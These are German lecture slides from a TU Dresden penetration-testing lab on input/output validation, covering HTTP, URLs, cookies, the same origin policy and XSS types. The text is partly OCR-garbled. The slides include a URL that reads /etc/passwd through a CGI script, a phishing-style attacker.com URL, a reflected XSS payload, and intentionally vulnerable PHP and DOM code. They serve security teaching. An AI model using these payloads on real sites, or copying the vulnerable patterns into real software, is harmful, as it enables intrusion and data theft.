



**Department of Computer Science,** Institute for Systems Architecture, Chair of Privacy and Data Security

# **Pentestlab — Eingabe/Ausgabe-Validierung**

### [dud.inf.tu-dresden.de](http://dud.inf.tu-dresden.de/) Stefan Köpsell (stefan.koepsell@tu-dresden.de)



Mark Dowd, John McDonald, Justin Schuh: "The Art of Software Security Assessment: Identifying and Preventing Software Vulnerabilities"

Hanging Wu, Liz Zhao: "Web Security"

Prakhar Prasad: "Mastering Modern Web Penetration Testing"

Justin Clarke: "SQL Injection Attacks and Defense", 2. Ausgabe







#### Programm:= Transformation von Eingabe zu Ausgabe







Problem: nicht vertrauenswürdige Eingaben

- Nutzer-generiert
- gezielt beeinflusst durch Angreifer







### **Überprüfung der Eingaben**

Schwierigkeit: Berücksichtigung **aller** Eingaben

- Mittelbare/indirekte Eingabe
	- Bild-Metadaten
	- OCR auf Bildern

• …

Professur **Datenschutz und Datensicherheit** 





Problem: Ausgabe ist Eingabe für nächstes Programm

→ Fehlerhafte Annahmen über Vertrauenswürdigkeit: vertrauenswürdige Quelle  $\rightarrow$  vertrauenswürdige Daten

Beispiele:

- Intranet-Net Datenverkehr
- Daten aus internen Datenbanken
- Dateien von lokaler Festplatte







### **Ausgabeabsicherung: Sanitization**

Problem:

- Korrekte Spezifikation sicherer Ausgaben
	- ggf. prinzipiell nicht möglich





### Verbesserte Sicherheit: Erweiterung auf Funktionsebene

Professur

Datenschutz und Datensicherheit



Entwickler-Unterstützung durch Taint Tracking



```
//Returns a valid username (max 8 characters) 
//or null if the input is not valid
char* getUserName(char* in_username) 
  \{if(in_username!=null&&strlen(in_username)<9)
      \left\{ \right.return in_username;
      }
    return null;
  }
```
- Eingabe-Validierung?
- Ausgabe-Sanitization?





## Ein-/ Ausgabe Überprüfung – generelle Ansätze

- White-List
	- aus Sicherheitssicht zu bevorzugen
	- aus praktischer Sicht oftmals schwer umsetzbar
- Black-List
	- leicht umsetzbar
	- oftmals fehlerhaft
		- ..dazu später mehr…



- skizzierte Probleme betreffen generell alle Programme / Programmarten
	- auch Hardware…
- Nachfolgend beispielhaft für Bereich Web-Anwendungen
	- omnipräsent
	- häufig als Einfallstor nutzbar
- Relevante Technologien
	- HTTP
	- URLs
	- HTML
	- CSS
	- Cookies
	- JavaScript
	- CGI
	- PHP, Pearl, Python
	- SQL





## Hypertext Transfer Protokoll

- Zustandsloses Anfrage/Antwort Protokoll
- HTTP-Geschichte:
	- 1991: Version 0.9
	- 1996: Version 1.0
	- 1997: Version 1.1
	- 2015: Version 2.0
- genereller Aufbau:
	- Header
	- Body
- Befehle:
	- GET
	- POST
	- HEAD
	- PUT
	- DELETE
	- TRACE
	- OPTIONS
	- CONNECT
	- PATCH





- Art von Uniform Resource Identifier (URI)
- besteht aus mehreren Teilen (vereinfacht):

scheme://user:passwd@host/path?query#fragment http://admin:test@www.a.com/main?q=login http://www.ebay.de@www.attacker.com

- fragment wird nicht an Server übertragen
- query
	- mit '=': Query-Parameter wird an Skript übergeben
		- http://google.com/search?q=allinurl:login&cr=countryDE
	- ohne '=': Kommandozeilen-Parameter für CGI-Skript
		- http://opfer.com/showfile.pl?/etc/passwd





### HTTP-Befehle

GET:

- einfach auszuführen: telnet, no
- $GET / HTTP/1.044$
- Parameter in URL
	- Problem:
		- Protokollierung in Server-Log
		- Übermittlung im REFERER

#### OPTIONS:

• Ermittlung der durch den Server unterstützten Eigenschaften/Befehle etc.

CONNECT:

- Etablierung eines transparenten TCP/IP-Tunnels
	- für TLS gedacht

TRACE:

- gibt die empfangene Anfrage zurück
	- "debug"-Feature, um Änderungen durch Zwischenstation zu erkennen





- Anwendungsdefinierte Daten, die zwischen Client und Server ausgetauscht werden
	- üblicherweise "klein" (<4096 Bytes)
		- aber keine Größenbeschränkung im Standard…
- persistent/nicht persistent gespeichert
- HttpOnly-Cookie:
	- kein API-Zugriff (JavaScript etc.)
- Secure-Cookie:
	- Übermittlung nur mittels HTTPS
- spezifiziert in RFC 6265





- Kennzeichnung: <script> … </script>
- Kommentar: /\* comment \*/
- Meldungsfenster: alert("Nachricht"); alert(/Nachricht/);
- Zugriff auf DOM: document Objekt
- Zugriff auf Cookies: document.cookies
- Zugriff auf Fensternamen (lesend/schreibend): window.name
- Zugriff auf URL (lesend/schreibend): window.location
- Zugriff auf URL-Fragment window.location.hash
- Ausführen von Zeichenkette als JavaScript: eval(…)
- Aufrufen von URLs über HTTP: XMLHttpRequest-Objekt
	- erlaubt Setzen von HTTP-Headern





Problem:

Zugriffskontrolle erfordert Zustand, aber HTTP ist zustandslos

Lösung:

Zustand einführen mit Hilfe von:

- Cookies
- URL Parametern
- versteckten Formular-Feldern

Gefahr:

- Authentifizierung erfolgt nur einmal
- Zugriffskontrolle dann ausschließlich an Hand der Session-ID

**Session-ID darf Angreifer nicht bekannt werden!**





**Datenschutz und Datensicherheit** 

- Problem: Verhinderung von Web-Site-übergreifendem Datenaustausch
	- insbesondere durch (aktive) Inhalte
		- JavaScript, Flash, Java, …





**Datenschutz und Datensicherheit** 

- Problem: Verhinderung von Web-Site-übergreifendem Datenaustausch
	- insbesondere durch (aktive) Inhalte
		- JavaScript, Flash, Java, …
- Lösungsidee:
	- Separierung gemäß "Herkunft" der Daten → Zugriff nur bei "same origin" erlaubt
	- "same origin":
		- **Protokoll** gleich und
		- **Host** gleich und
		- **Port** gleich
- Umsetzungsschwierigkeiten:
	- rein Client-basierte Schutzmaßnahme
	- fehlerhafte Umsetzungen im Browser problematisch
	- manchmal zu restriktiv
		- "Umgehungsmöglichkeit": Cross Origin Resource Sharing (CORS)



• Ziel: Ausführen eines Angreifer-bestimmten Skripts im Kontext der angegriffen Origin

**→ Umgehung der Same Origin Policy** 

- OWASP Top 10 Web Application Security Risks:
	- 2010: Platz 2
	- 2013: Platz 3
- Arten
	- Reflected (Typ I)
	- Stored (Typ II)
	- DOM-based (Typ III)





### Reflected XSS

- Ausgeführtes Skript kommt direkt von Nutzer-Eingabe
	- "reflektiert" durch den Browser
	- nicht persistent
	- oftmals enthalten in URL
		- Angreifer muß Nutzer zum Aufrufen der URL verleiten
			- URL-Verkürzungs-Dienste, Phising
- Beispiel:
	- Server-seitiges PHP-Skript
		- $<$ HTML $>$

<BODY>

```
<?PHP echo "<p>".$_GET["parameter"]; ?>
```
</BODY>

 $<$ / $HTML$ >

- Eingabe-URL: http://opfer.com/xss.php?parameter=<script>alert(/xss/)</script>
- HTML vom Server:

<HTML><BODY>

<p><script>alert(/xss/)</script>

</BODY></HTML>





- Angreifer-Skript wird in Web-Anwendung persistent gespeichert
	- Opfer ruft Web-Seite auf  $\rightarrow$  gespeichertes Skript wird zusammen mit restlichen Seitenbestandteilen zurückgegeben
	- Vorteil: Angreifer muß Opfer nicht zum Aufruf von manipulierter URL verleiten
- Beispiele:
	- Web-Foren
	- Web-Seiten mit Kommentar-Funktionen
	- Web-Seiten mit Nutzer-erzeugten Inhalten
		- Tauschbörsen
		- Wikis
	- $\bullet$   $\dots$





Professur

**Datenschutz und Datensicherheit** 

- Ausnutzung von Lücken in Skripten, die eine Web-Seite mittels DOM-Zugriff verändern
	- Üblicherweise eine Art reflected XSS
- Beispiel:

```
<HTML><BODY>
   <div id="out"></div>
   <input type="text" id="in" />
   <input type="button" value="Do it!" onclick=doit() />
   <script>
    function doit(){
     var s=document.getElementById("in").value;
      document.getElementById("out").innerHTML="<a href=' "+ s +
                                              " '>Click Here</a>";}
    </script>
```
</BODY>

 $<$ / $HTML$ >



